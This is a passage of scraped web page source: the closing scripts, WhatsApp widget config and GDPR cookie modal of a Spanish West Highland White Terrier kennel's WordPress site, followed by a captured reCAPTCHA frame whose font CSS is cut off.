<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/core.utils.js" id="themerex-core-utils-script-js"></script>
<script type="text/javascript" id="themerex-core-init-script-js-extra">
/* <![CDATA[ */
var THEMEREX_GLOBALS = {"strings":{"bookmark_add":"Add the bookmark","bookmark_added":"Current page has been successfully added to the bookmarks. You can see it in the right panel on the tab &#039;Bookmarks&#039;","bookmark_del":"Delete this bookmark","bookmark_title":"Enter bookmark title","bookmark_exists":"Current page already exists in the bookmarks list","search_error":"Error occurs in AJAX search! Please, type your query and press search icon for the traditional search way.","email_confirm":"On the e-mail address &lt;b&gt;%s&lt;\/b&gt; we sent a confirmation email.&lt;br&gt;Please, open it and click on the link.","reviews_vote":"Thanks for your vote! New average rating is:","reviews_error":"Error saving your vote! Please, try again later.","error_like":"Error saving your vote! Please, try again later.","error_global":"Global error text","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","subject_empty":"The subject can&#039;t be empty","subject_long":"Too long subject","criteria_empty":"The predefined destinations can&#039;t be empty","criteria_long":"Too long predefined destinations","date_start_empty":"The date start can&#039;t be empty","date_time":"The time can&#039;t be empty","text_long":"Too long message text","text_empty":"The message text can&#039;t be empty","send_complete":"Send message complete!","send_order_complete":"Your request has been received. We will get back to you asap!","send_error":"Transmit failed!","login_empty":"The Login field can&#039;t be empty","login_long":"Too long login field","password_empty":"The password can&#039;t be empty and shorter then 5 characters","password_long":"Too long password","password_not_equal":"The passwords in both fields are not equal","registration_success":"Registration success! Please log in!","registration_failed":"Registration failed!","geocode_error":"Geocode was not successful for the following reason:","googlemap_not_avail":"Google map API not available!","editor_save_success":"Post content saved!","editor_save_error":"Error saving post data!","editor_delete_post":"You really want to delete the current post?","editor_delete_post_header":"Delete post","editor_delete_success":"Post deleted!","editor_delete_error":"Error deleting post!","editor_caption_cancel":"Cancel","editor_caption_close":"Close"},"ajax_url":"https:\/\/yourillusionourpassion.com\/wp-admin\/admin-ajax.php","ajax_nonce":"38508d32d3","ajax_nonce_editor":"2ff41d4e4b","use_ajax_views_counter":"1","post_id":"145","views":"958","site_url":"https:\/\/yourillusionourpassion.com","vc_edit_mode":"","theme_font":"","theme_skin":"petclub","theme_skin_bg":"","slider_height":"100","system_message":{"message":"","status":"","header":""},"user_logged_in":"","toc_menu":"fixed","toc_menu_home":"1","toc_menu_top":"1","menu_fixed":"","menu_relayout":"960","menu_responsive":"640","menu_slider":"","demo_time":"0","media_elements_enabled":"1","ajax_search_enabled":"1","ajax_search_min_length":"3","ajax_search_delay":"200","css_animation":"","menu_animation_in":"fadeInUp","menu_animation_out":"fadeOut","popup_engine":"pretty","popup_gallery":"1","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","contacts_maxlength":"10000","comments_maxlength":"10000","remember_visitors_settings":"1","admin_mode":"","isotope_resize_delta":"0.3","error_message_box":null,"viewmore_busy":"","video_resize_inited":"","top_panel_height":"0","accent_color":null,"main_color":"#e4c6be","accent_2_color":null};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/core.init.js" id="themerex-core-init-script-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"es","strings":{"mejs.download-file":"Descargar archivo","mejs.install-flash":"Est\u00e1s usando un navegador que no tiene Flash activo o instalado. Por favor, activa el componente del reproductor Flash o descarga la \u00faltima versi\u00f3n desde https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Pantalla completa","mejs.play":"Reproducir","mejs.pause":"Pausa","mejs.time-slider":"Control de tiempo","mejs.time-help-text":"Usa las teclas de direcci\u00f3n izquierda\/derecha para avanzar un segundo y las flechas arriba\/abajo para avanzar diez segundos.","mejs.live-broadcast":"Transmisi\u00f3n en vivo","mejs.volume-help-text":"Utiliza las teclas de flecha arriba\/abajo para aumentar o disminuir el volumen.","mejs.unmute":"Activar el sonido","mejs.mute":"Silenciar","mejs.volume-slider":"Control de volumen","mejs.video-player":"Reproductor de v\u00eddeo","mejs.audio-player":"Reproductor de audio","mejs.captions-subtitles":"Pies de foto \/ Subt\u00edtulos","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Ninguna","mejs.afrikaans":"Afrik\u00e1ans","mejs.albanian":"Albano","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorruso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e1n","mejs.chinese":"Chino","mejs.chinese-simplified":"Chino (Simplificado)","mejs.chinese-traditional":"Chino (Tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dan\u00e9s","mejs.dutch":"Neerland\u00e9s","mejs.english":"Ingl\u00e9s","mejs.estonian":"Estonio","mejs.filipino":"Filipino","mejs.finnish":"Fin\u00e9s","mejs.french":"Franc\u00e9s","mejs.galician":"Gallego","mejs.german":"Alem\u00e1n","mejs.greek":"Griego","mejs.haitian-creole":"Creole haitiano","mejs.hebrew":"Hebreo","mejs.hindi":"Indio","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00e9s","mejs.indonesian":"Indonesio","mejs.irish":"Irland\u00e9s","mejs.italian":"Italiano","mejs.japanese":"Japon\u00e9s","mejs.korean":"Coreano","mejs.latvian":"Let\u00f3n","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedonio","mejs.malay":"Malayo","mejs.maltese":"Malt\u00e9s","mejs.norwegian":"Noruego","mejs.persian":"Persa","mejs.polish":"Polaco","mejs.portuguese":"Portugu\u00e9s","mejs.romanian":"Rumano","mejs.russian":"Ruso","mejs.serbian":"Serbio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espa\u00f1ol","mejs.swahili":"Swahili","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00e9s","mejs.turkish":"Turco","mejs.ukrainian":"Ukraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00e9s","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js" id="googlemap-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/core.googlemap.js" id="googlemap-script-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/social/social-share.js" id="themerex-social-share-script-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/yourillusionourpassion.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/universal_services_plugin/shortcodes/shortcodes.js" id="themerex-shortcodes-script-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/core.messages/core.messages.js" id="themerex-messages-script-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/magnific/jquery.magnific-popup.min.js" id="themerex-magnific-script-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-includes/js/jquery/ui/effect-fade.min.js" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/themes/petclub/fw/js/core.googlemap.js" id="themerex-googlemap-script-js"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"1","accounts":[{"accountId":898,"accountName":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","avatar":"","number":"+34670334864","title":"De Los Duendes Zahories Kennel, Tu Ilusi\u00f3n, Nuestra Pasi\u00f3n","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"showAllPage","includePages":["812"],"excludePages":[],"includePosts":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Iniciar una conversaci\u00f3n","responseText":"Solemos responder a la mayor brevedad posible.","description":"Haz click para hablar por <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#fff","titleSize":"18","accountNameSize":"14","descriptionTextSize":"12","regularTextSize":"11","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","btnLabel":"\u00bfNecesitas ayuda? <strong>Te escuchamos<\/strong>","btnLabelWidth":"156","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"30","btnBottomDistance":"30","isShowBtnLabel":"ON","isShowGDPR":"ON","gdprContent":"Por favor, revisa nuestra <a href=\"\/politica-de-privacidad\/\">pol\u00edtica de privacidad<\/a> antes de iniciar cualquier conversaci\u00f3n.","isShowPoweredBy":"ON"},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF","enabledGoogleGA4":"OFF"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yourillusionourpassion.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js" id="nta-js-popup-js"></script>

<div class="wpgdprc wpgdprc-consent-modal" id="wpgdprc-consent-modal" aria-hidden="true">
	<div class="wpgdprc-consent-modal__overlay" tabindex="-1" data-micromodal-close>
		<div class="wpgdprc-consent-modal__inner" role="dialog" aria-modal="true">
			<div class="wpgdprc-consent-modal__header">
				<p class="wpgdprc-consent-modal__title">Ajustes de privacidad</p>
				<button class="wpgdprc-consent-modal__close" aria-label="Cerrar ventana emergente" data-micromodal-close>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></svg>
				</button>
			</div>
            
<div class="wpgdprc-consent-modal__body">
	<nav class="wpgdprc-consent-modal__navigation">
		<ul class="wpgdprc-consent-modal__navigation-list">
			<li class="wpgdprc-consent-modal__navigation-item">
				<button class="wpgdprc-consent-modal__navigation-button wpgdprc-consent-modal__navigation-button--active" data-target="description">Privacy Settings</button>
			</li>
											<li>
					<button class="wpgdprc-consent-modal__navigation-button" data-target="1">Westies De Los Duendes Zahories</button>
				</li>
					</ul>
	</nav>

	<div class="wpgdprc-consent-modal__information">
		<div class="wpgdprc-consent-modal__description wpgdprc-consent-modal__description--active" data-target="description">
			<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Privacy Settings</p>
			<div class="wpgdprc-content-modal__content">
				<p>This site uses functional cookies and external scripts to improve your experience. Which cookies and scripts are used and how they impact your visit is specified on the left. You may change your settings at any time. Your choices will not impact your visit.</p>
<p><span class="wpgdprc-text--warning"><strong>NOTA:</strong> Estos ajustes solo se aplicarán al navegador y dispositivo que estés usando actualmente.</span></p>
			</div>
		</div>

								<div class="wpgdprc-consent-modal__description" data-target="1">
				<p class="wpgdprc-consent-modal__title wpgdprc-consent-modal__title--description">Westies De Los Duendes Zahories</p>
				<div class="wpgdprc-content-modal__content">
					<p>SItio Web que contiene información sobre la raza West Highland White Terrier y cuestiones relacionadas con De Los Duendes Zahories Kennel</p>
				</div>
							</div>
			</div>
</div>
<div class="wpgdprc-consent-modal__footer">
	<div class="wpgdprc-consent-modal__footer__information">
		<a href="https://cookieinformation.com/?utm_campaign=van-ons-go-premium&#038;utm_source=van-ons-wp&#038;utm_medium=referral" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Powered by Cookie Information</a>
	</div>
	<button class="wpgdprc-button wpgdprc-button--secondary">Accept</button>
</div>
		</div>
	</div>
</div>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 
Caché de base de datos usando Disk (En toda la solicitud modification query)

Served from: yourillusionourpassion.com @ 2026-01-23 02:18:48 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfDCCIdAAAAAIW9pxM6WVoXzGOIfJ52kOrm0Oy8&co=aHR0cHM6Ly95b3VyaWxsdXNpb25vdXJwYXNzaW9uLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=bbjl8z6fepcf
body_size: 48691
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, 